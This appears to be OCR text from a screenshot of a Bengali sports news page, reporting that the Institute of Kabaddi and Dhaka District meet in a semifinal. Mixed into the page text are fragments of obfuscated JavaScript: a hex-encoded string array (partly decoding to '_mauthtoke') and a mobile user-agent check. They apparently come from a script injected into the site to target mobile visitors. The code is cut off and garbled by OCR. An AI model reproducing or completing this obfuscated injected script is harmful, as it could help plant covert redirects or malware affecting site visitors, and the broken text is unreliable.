
সেমিফাইনালে ইনস্টিটিউট অব কাবাডি ও
ঢাকা জেলা মুখোমুখি হবে।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad